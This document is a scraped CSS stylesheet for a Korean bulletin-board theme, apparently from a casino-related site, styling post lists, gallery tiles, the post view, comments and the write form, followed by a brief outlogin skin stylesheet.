#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  font-weight: normal;
}
#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.825em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: baseline;
}
#bo_gall .bo_tit .fa-heart {
  font-size: 12px;
  color: #c23e30;
}
#bo_gall .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #fff;
  background: #e52955;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .fa-lock {
  display: inline-block;
  line-height: 16px;
  color: #999;
  text-align: center;
  vertical-align: middle;
}
#bo_gall .gall_info {
  line-height: 1.5em;
  line-height: 20px;
}
#bo_gall .gall_info strong {
  display: inline-block;
  margin: 0;
}
#bo_gall .gall_info i {
  font-size: 12px;
}
#bo_gall .gall_info .gall_date,
#bo_gall .gall_info .gall_view {
  display: inline-block;
  margin-left: 10px;
  color: #777;
}
#bo_gall .gall_option {
  position: absolute;
  bottom: 15px;
  right: 10px;
}
#bo_gall .gall_option strong {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 15px;
}
#bo_gall .gall_option strong i {
  font-size: 12px;
  vertical-align: top;
  margin-top: 2px;
  color: #ccc;
}
#bo_gall .gall_cate_link {
  position: absolute;
  top: 15px;
  left: 10px;
  background-color: #999;
  color: #fff;
  font-size: 12px;
  padding: 5px 8px;
  border-radius: 5px;
}

/* 게시판 목록 공통 */
.selec_chk {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  opacity: 0;
  outline: 0;
  z-index: -1;
  overflow: hidden;
}
.chk_box {
  position: relative;
}
.chk_box input[type="checkbox"] + label {
  position: relative;
  color: #676e70;
}
.chk_box input[type="checkbox"] + label:hover {
  color: #2172f8;
}
.chk_box input[type="checkbox"] + label span {
  float: left;
  width: 15px;
  height: 15px;
  display: block;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.write_div .chk_box input[type="checkbox"] + label,
.bo_vc_w .chk_box input[type="checkbox"] + label {
  padding-left: 20px;
}
.write_div .chk_box input[type="checkbox"] + label span,
.bo_vc_w .chk_box input[type="checkbox"] + label span {
  position: absolute;
  top: 2px;
  left: 0;
  width: 15px;
  height: 15px;
  display: block;
  margin: 0;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.chk_box input[type="checkbox"]:checked + label {
  color: #000;
}
.chk_box input[type="checkbox"]:checked + label span {
  background: url(./img/chk.png) no-repeat 50% 50% #3a8afd;
  border-color: #1471f6;
  border-radius: 3px;
}
#bo_btn_top {
  margin: 10px 0;
}
#bo_btn_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx {
  float: right;
  margin-top: 20px;
  margin-bottom: 5px;
  zoom: 1;
}
.bo_fx:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#bo_list_total {
  float: left;
  line-height: 34px;
  color: #666;
}
.btn_bo_user {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}
.btn_bo_user li {
  float: left;
  width: 40px;
  text-align: center;
  margin-left: 5px;
  background: #fff;
}
.btn_bo_user > li {
  position: relative;
}
.btn_bo_adm {
  float: left;
}
.btn_bo_adm li {
  float: left;
  margin-right: 5px;
}
.btn_bo_adm input {
  padding: 0 8px;
  border: 0;
  background: #d4d4d4;
  color: #666;
  text-decoration: none;
  vertical-align: middle;
}
.bo_notice td {
  background: #f9f9f9 !important;
  border-bottom: 1px solid #eee;
}
.bo_notice td a {
  font-weight: bold;
}
.bo_notice .notice_icon {
  display: inline-block;
  line-height: 25px;
  font-weight: 700;
  color: #c23e30;
  border-radius: 5px;
}
.more_opt {
  display: none;
  position: absolute;
  top: 45px;
  right: 0;
  background: #fff;
  border: 1px solid #b8bfc4;
  z-index: 999;
}
.more_opt:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.more_opt:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.more_opt li {
  border-bottom: 1px solid #f1f1f1;
  padding: 10px;
  float: inherit;
  width: 90px;
  margin: 0;
  color: #6b757c;
  text-align: left;
}
.more_opt li:last-child {
  border-bottom: 0;
}
.more_opt li button,
.more_opt li a {
  width: 100%;
  border: 0;
  background: #fff;
  color: #6b757c;
}
.more_opt li:hover a,
.more_opt li:hover button {
  color: #000;
}
.more_opt li i {
  float: right;
  line-height: 20px;
}
.td_num strong {
  color: #000;
}
.bo_cate_link {
  float: left;
  display: inline-block;
  margin-right: 10px;
  background-color: #eee;
  color: #333;
  font-weight: normal !important;
  height: 20px;
  line-height: 10px;
  padding: 5px 8px;
  border-radius: 5px;
  font-size: 0.95em;
} /* 글제목줄 분류스타일 */
.bo_cate_link:hover {
  text-decoration: none;
}
.bo_tit {
  display: block;
  color: #000;
  font-weight: bold;
}
.bo_current {
  color: #e8180c;
}
#bo_list .profile_img img {
  border-radius: 50%;
}
#bo_list .cnt_cmt {
  padding: 0 5px;
  height: 16px;
  line-height: 16px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_list .bo_tit .title_icon {
  margin-right: 2px;
}
#bo_list .bo_tit .fa-heart {
  color: #c23e30;
}
#bo_list .bo_tit .fa-lock {
  display: inline-block;
  line-height: 14px;
  width: 16px;
  font-size: 0.833em;
  color: #4f818c;
  background: #cbe3e8;
  text-align: center;
  border-radius: 2px;
  font-size: 12px;
  border: 1px solid #cbe3e8;
  vertical-align: middle;
}
#bo_list .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: middle;
}
#bo_list .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #c23e30;
  background: #ffb9b9;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-caret-right {
  color: #bbb;
}
#bo_list .bo_tit .fa-download {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #daae37;
  background: #ffefb9;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-link {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #b451fd;
  background: #edd3fd;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
.bo_sch_wrap {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}
.bo_sch {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  text-align: left;
  width: 330px;
  max-height: 300px;
  margin-left: -125px;
  margin-top: -180px;
  overflow-y: auto;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  border: 1px solid #dde7e9;
  background: #fff;
  border-radius: 3px;
}
.bo_sch:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_sch h3 {
  padding: 15px;
  border-bottom: 1px solid #e8e8e8;
}
.bo_sch legend {
  background: red;
}
.bo_sch form {
  padding: 15px;
  display: block;
}
.bo_sch select {
  border: 0;
  width: 100%;
  height: 40px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_bar {
  display: inline-block;
  width: 100%;
  clear: both;
  margin-top: 15px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_input {
  width: 250px;
  height: 38px;
  border: 0;
  padding: 0;
  background-color: transparent;
  float: left;
}
.bo_sch .sch_btn {
  height: 38px;
  float: right;
  color: #656565;
  background: none;
  border: 0;
  width: 40px;
  font-size: 15px;
}
.bo_sch .bo_sch_cls {
  position: absolute;
  right: 0;
  top: 0;
  color: #b5b8bb;
  border: 0;
  padding: 12px 15px;
  font-size: 16px;
  background: #fff;
}
.bo_sch_bg {
  background: #000;
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 100%;
}

/* 게시판 쓰기 공통 */
#char_count_desc {
  display: block;
  margin: 0 0 5px;
  padding: 0;
}
#char_count_wrap {
  margin: 5px 0 0;
  text-align: right;
}
#char_count {
  font-weight: bold;
}
#autosave_wrapper {
  position: relative;
}
#autosave_pop {
  display: none;
  z-index: 10;
  position: absolute !important;
  top: 34px;
  right: 0;
  width: 350px;
  height: auto !important;
  height: 180px;
  max-height: 180px;
  border: 1px solid #565656;
  background: #fff;
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
}
#autosave_pop:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #000 transparent;
}
#autosave_pop:after {
  content: "";
  position: absolute;
  top: -7px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
html.no-overflowscrolling #autosave_pop {
  height: auto;
  max-height: 10000px !important;
} /* overflow 미지원 기기 대응 */
#autosave_pop strong {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#autosave_pop div {
  text-align: center;
  margin: 0 !important;
}
#autosave_pop button {
  margin: 0;
  padding: 0;
  border: 0;
}
#autosave_pop ul {
  padding: 15px;
  border-top: 1px solid #e9e9e9;
  list-style: none;
  overflow-y: scroll;
  height: 130px;
  border-bottom: 1px solid #e8e8e8;
}
#autosave_pop li {
  padding: 8px 5px;
  border-bottom: 1px solid #fff;
  background: #eee;
  zoom: 1;
}
#autosave_pop li:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#autosave_pop a {
  display: block;
  float: left;
}
#autosave_pop span {
  display: block;
  float: right;
  font-size: 0.92em;
  font-style: italic;
  color: #999;
}
.autosave_close {
  cursor: pointer;
  width: 100%;
  height: 30px;
  background: none;
  color: #888;
  font-weight: bold;
  font-size: 0.92em;
}
.autosave_close:hover {
  background: #f3f3f3;
  color: #3597d9;
}
.autosave_content {
  display: none;
}
.autosave_del {
  background: url(./img/close_btn.png) no-repeat 50% 50%;
  text-indent: -999px;
  overflow: hidden;
  height: 20px;
  width: 20px;
}

/* 게시판 읽기 공통 */
#bo_v {
  margin: 30px 0;
}
#bo_v_table {
  position: absolute;
  top: 0;
  right: 16px;
  margin: 0;
  padding: 0 5px;
  height: 25px;
  background: #ff3061;
  color: #fff;
  font-weight: bold;
  line-height: 2.2em;
}
#bo_v_title {
  margin: 45px 0 10px 0;
  padding-bottom: 20px; /* border-bottom:1px solid #e0e0e0; */
}
#bo_v_title .bo_v_cate {
  display: inline-block;
  margin: 1px 5px 0 0;
  padding: 0 10px;
  vertical-align: top;
  background-color: #c23e30;
  line-height: 20px;
  color: #fff;
  border-radius: 10px;
}
#bo_v_title .bo_v_tit {
  display: inline-block;
  font-size: 20px;
  font-weight: 800;
  word-break: break-all;
}
#bo_v_info {
  margin: 0;
  border-bottom: 1px solid #f1f1f1;
  color: #666;
}
#bo_v_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_info h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_info .profile_info {
  margin: 20px 0 10px;
  display: inline-block;
  float: left;
}
#bo_v_info .profile_info .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_v_info .profile_info .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_v_info .profile_info .profile_info_ct {
  float: left;
  padding: 5px 0;
  line-height: 18px;
}
#bo_v_info strong {
  display: inline-block;
  margin: 0 10px 0 0;
  font-weight: normal;
}
#bo_v_info .sv_member,
#bo_v_info .sv_guest,
#bo_v_info .member,
#bo_v_info .guest {
  font-weight: bold;
}
#bo_v_info .profile_img {
  display: none;
}
#bo_v_info .sv_member {
  color: #000;
}
#bo_v_info .if_date {
  margin: 0;
  color: #888;
}
#bo_v_file h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_file li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_file li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
  margin-right: 20px;
}
#bo_v_file a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_file a:focus,
#bo_v_file li:hover a,
#bo_v_file a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_file img {
  float: left;
  margin: 0 10px 0 0;
}
#bo_v_file .bo_v_file_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_file li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_file li:hover i {
  color: #3a8afd;
}
#bo_v_file li:hover .bo_v_file_cnt {
  color: #99c2fc;
}
#bo_v_link h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_link li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_link li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
  margin-right: 20px;
}
#bo_v_link a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_link a:focus,
#bo_v_link li:hover a,
#bo_v_link a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_link .bo_v_link_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_link li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_link li:hover i {
  color: #3a8afd;
}
#bo_v_link li:hover .bo_v_link_cnt {
  color: #99c2fc;
}
#bo_v_top {
  zoom: 1;
}
#bo_v_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_top h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_top ul {
  padding: 0;
  list-style: none;
  word-break: break-all;
  background: #fff;
}
#bo_v_bot {
  zoom: 1;
}
#bo_v_bot:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_bot h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_bot ul {
  padding: 0;
  list-style: none;
}
.bo_v_com {
  margin: 20px 0;
  float: right;
}
.bo_v_com > li {
  position: relative;
  float: left;
  margin-left: 5px;
}
.bo_v_nb {
  position: relative;
  margin: 20px 0;
  clear: both;
  text-align: left;
}
.bo_v_nb:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_v_nb li {
  border-top: 1px solid #f1f1f1;
  padding: 13px;
}
.bo_v_nb li:last-child {
  border-bottom: 1px solid #f1f1f1;
}
.bo_v_nb li:hover {
  background: #f6f6f6;
}
.bo_v_nb li i {
  font-size: 13px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_tit {
  display: inline-block;
  padding-right: 20px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_date {
  float: right;
  color: #b3b3b3;
}
#bo_v_atc {
  min-height: 200px;
  height: auto !important;
  height: 200px;
}
#bo_v_atc_title {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_img {
  width: 100%;
  overflow: hidden;
  zoom: 1;
}
#bo_v_img:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_img a.view_image {
  display: block;
}
#bo_v_img img {
  margin-bottom: 20px;
  max-width: 100%;
  height: auto;
}
#bo_v_con {
  margin: 10px 0 30px;
  width: 100%;
  line-height: 1.7em;
  min-height: 200px;
  word-break: break-all;
  overflow: hidden;
}
#bo_v_con a {
  color: #000;
  text-decoration: underline;
}
#bo_v_con img {
  max-width: 100%;
  height: auto;
  margin: auto;
}
#bo_v_act {
  margin-bottom: 30px;
  text-align: center;
}
#bo_v_act .bo_v_act_gng {
  position: relative;
}
#bo_v_act a {
  margin-right: 5px;
  vertical-align: middle;
  color: #4a5158;
}
#bo_v_act a:hover {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act i {
  font-size: 1.4em;
  margin-right: 5px;
}
#bo_v_act_good,
#bo_v_act_nogood {
  display: none;
  position: absolute;
  top: 30px;
  left: 0;
  z-index: 9999;
  padding: 10px 0;
  width: 165px;
  background: #ff3061;
  color: #fff;
  text-align: center;
}
#bo_v_act .bo_v_good {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_act .bo_v_good.active {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act .bo_v_nogood {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_sns {
  padding: 0;
  list-style: none;
  zoom: 1;
  float: left;
  display: inline-block;
}
#bo_v_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_sns li {
  float: left;
  width: 135px;
  margin-right: 5px;
  text-align: left;
}
#bo_v_sns li a {
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 5px;
  color: #fff;
  font-size: 0.95em;
}
#bo_v_sns li img {
  vertical-align: middle;
  margin-right: 5px;
}
#bo_v_sns li .sns_f {
  display: block;
  background: #3b5997;
}
#bo_v_sns li .sns_t {
  display: block;
  background: #09aeee;
}
#bo_v_sns li .sns_g {
  display: block;
  background: #ea4026;
}
#bo_v_sns li .sns_k {
  display: block;
  background: #fbe300;
}
#bo_v_share {
  position: relative;
  padding: 20px 0;
  text-align: right;
}
#bo_v_share:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_share .btn {
  padding: 0 10px;
  color: #555;
  font-weight: normal;
  font-size: 1em;
  width: 80px;
  line-height: 35px;
  height: 35px;
  border-color: #d5d5d5;
  border-radius: 5px;
}
#bo_v_share .btn:hover {
  background: #fff;
}
#bo_v_share .btn i {
  margin-right: 5px;
  color: #4b5259;
  vertical-align: middle;
}

/* 게시판 댓글 공통 */
.cmt_btn {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #f0f0f0;
  background: #fff;
  font-weight: bold;
  margin: 30px 0 0px;
  padding: 0 0 15px;
}
.cmt_btn span.total {
  position: relative;
  display: inline-block;
  margin-right: 5px;
  font-size: 1em;
  color: #3a8afd;
}
.cmt_btn span.cmt_more {
  float: right;
  display: inline-block;
  width: 15px;
  height: 10px;
  background: url(./img/btn_cmt.png) no-repeat right 2px;
  margin-top: 5px;
}
.cmt_btn_op span.cmt_more {
  background-position: right -8px;
}
.cmt_btn b {
  font-size: 1.2em;
  color: #000;
}
.cmt_btn span.total:after {
  position: absolute;
  bottom: -17px;
  left: 0;
  display: inline-block;
  background: #3a8afd;
  content: "";
  width: 100%;
  height: 2px;
}
#bo_vc {
}
#bo_vc h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc article {
  margin: 20px 0;
  position: relative;
  border-bottom: 1px solid #f0f0f0;
}
#bo_vc article:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc article .profile_img img {
  border-radius: 50%;
}
#bo_vc article .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_vc article .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_vc article .cm_wrap {
  float: left;
  max-width: 870px;
  width: 90%;
}
#bo_vc header {
  position: relative;
  width: 100%;
}
#bo_vc header:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc header .profile_img {
  display: none;
}
#bo_vc header .icon_reply {
  position: absolute;
  top: 15px;
  left: -20px;
}
#bo_vc .member,
#bo_vc .guest,
#bo_vc .sv_member,
#bo_vc .sv_guest {
  font-weight: bold;
}
.bo_vc_hdinfo {
  color: #777;
}
#bo_vc h1 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc .cmt_contents {
  line-height: 1.8em;
  padding: 0 0 20px;
}
#bo_vc p a {
  text-decoration: underline;
}
#bo_vc p a.s_cmt {
  text-decoration: underline;
  color: #ed6479;
}
#bo_vc_empty {
  margin: 0;
  padding: 80px 0 !important;
  color: #777;
  text-align: center;
}
#bo_vc #bo_vc_winfo {
  float: left;
}
#bo_vc .bo_vl_opt {
  position: absolute;
  top: 0;
  right: 0;
}
#bo_vc .bo_vl_opt button {
  display: inline-block;
  height: 28px;
  line-height: 22px;
  border: 1px solid #d5d9dd;
  color: #3a8afd;
  border-radius: 2px;
  padding: 2px 5px;
  border-radius: 4px;
  font-weight: normal;
}

.bo_vc_act {
  display: none;
  position: absolute;
  right: 0;
  top: 40px;
  width: 58px;
  text-align: right;
  border: 1px solid #b8bfc4;
  margin: 0;
  list-style: none;
  background: #fff;
  zoom: 1;
  z-index: 9999;
}
.bo_vc_act:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.bo_vc_act:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.bo_vc_act li {
  border-bottom: 1px solid #f0f0f0;
}
.bo_vc_act li:last-child {
  border-bottom: 0;
}
.bo_vc_act li a {
  display: inline-block;
  padding: 10px 15px;
}
.bo_vc_act li a:hover {
  color: #3a8afd;
}
.bo_vc_w {
  position: relative;
  margin: 10px 0;
  display: block;
}
.bo_vc_w:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.bo_vc_w #char_cnt {
  display: block;
  margin: 0 0 5px;
}
.bo_vc_w textarea {
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  width: 100%;
  height: 120px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
#wr_secret {
}
.bo_vc_w_info {
  margin: 10px 0;
  float: left;
}
.bo_vc_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w_info .frm_input {
  float: left;
  margin-right: 5px;
}
.bo_vc_w_info #captcha {
  padding-top: 10px;
  display: block;
  clear: both;
}
.bo_vc_w .btn_confirm {
  clear: both;
  margin-top: 10px;
}
.bo_vc_w .btn_confirm label {
  display: inline-block;
  margin-right: 10px;
  border-radius: 3px;
  font-size: 1.5em;
  text-align: center;
}
.bo_vc_w .btn_submit {
  height: 45px;
  padding: 0 20px;
  border-radius: 3px;
  font-weight: bold;
  font-size: 1.083em;
}
.bo_vc_w .btn_confirm .secret_cm label {
  font-size: 1em !important;
}
.bo_vc_w_wr:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.secret_cm {
  display: inline-block;
  float: left;
}
#bo_vc_send_sns {
  display: inline-block;
  float: left;
}
#bo_vc_sns {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_vc_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc_sns li {
  float: left;
  margin: 0 5px 0 0;
}
#bo_vc_sns .sns_li_f {
  border-radius: 3px;
  background: #3a589b;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_t {
  border-radius: 3px;
  background: #00aced;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_off {
  background: #bbb;
}
#bo_vc_sns a {
  display: inline-block;
  padding: 0 15px 0 5px;
}
#bo_vc_sns input {
  margin: 0 5px 0 0;
}

/*글쓰기 공통*/
#bo_w .bo_v_option li {
  display: inline-block;
  float: left;
  text-align: left;
  margin: 0 5px 0 0;
}
#bo_w .bo_v_option li label {
  vertical-align: baseline;
}
#bo_w .bo_v_option .chk_box input[type="checkbox"] + label span {
  margin-left: 0;
  margin-right: 5px;
}
#bo_w .write_div {
  margin: 10px 0;
  position: relative;
}
#bo_w .write_div:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info .frm_input {
  float: left;
  margin-bottom: 1%;
}
#bo_w #wr_password,
#bo_w #wr_homepage {
  margin-left: 1%;
}
#bo_w .wr_content.smarteditor2 iframe {
  background: #fff;
}
#bo_w .bo_w_tit {
  position: relative;
}
#bo_w .bo_w_tit .frm_input {
  padding-right: 120px;
}
#bo_w .bo_w_tit #btn_autosave {
  position: absolute;
  top: 5px;
  right: 5px;
  line-height: 30px;
  height: 30px;
}
#bo_w .bo_w_link label {
  position: absolute;
  top: 1px;
  left: 1px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_link .frm_input {
  padding-left: 50px;
}
#bo_w .bo_w_flie .lb_icon {
  position: absolute;
  top: 0px;
  left: 0px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_flie .frm_file {
  padding-left: 50px;
  margin-top: 3px;
}
#bo_w .bo_w_flie .file_wr {
  position: relative;
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  height: 40px;
  margin: 0;
}
#bo_w .bo_w_flie .frm_input {
  margin: 10px 0 0;
}
#bo_w .bo_w_flie .file_del {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 0.92em;
  color: #7d7d7d;
}
#bo_w .bo_w_select select {
  border: 1px solid #d0d3db;
  width: 100%;
  height: 40px;
  border-radius: 3px;
}
#bo_w .btn_submit {
  padding: 0 20px;
  font-size: 1.167em;
}
#bo_w .btn_cancel {
  border-radius: 3px;
  font-size: 1.167em;
}

.tbl_wrap table {
  border-top: 0;
}
.tbl_head01 td {
  height: 50px;
}
.tbl_head01 thead th {
  border-bottom: 1px solid #ccc;
}
.pg_current {
  background-color: #c23e30;
  border: 1px solid #c23e30;
}
.pg_wrap {
  margin-top: 20px;
  text-align: center;
  display: block;
  float: none;
}
.btn_submit {
  background-color: #434a54;
}
.btn_submit:hover {
  background-color: #333;
}
button.btn_frmline {
  background-color: #ccc;
  color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260123043155
body_size: 1191
content:
@charset "utf-8";

/* 아웃로그인 스킨 */
.ol {position:relative; margin-right:45px; margin-bottom:15px;}
.ol h2 {width:117px;float:left;padding:15px 0;text-align:center}
/* .ol .join {width:116px;float:left;padding:15px 0;text-align:center;background:#f7f7f7;color:#6e6e6e} */
.ol #ol_be_cate{display:none;}
.ol #ol_be_cate:after {display:block;visibility:hidden;clear:both;content:""}
.ol form{}
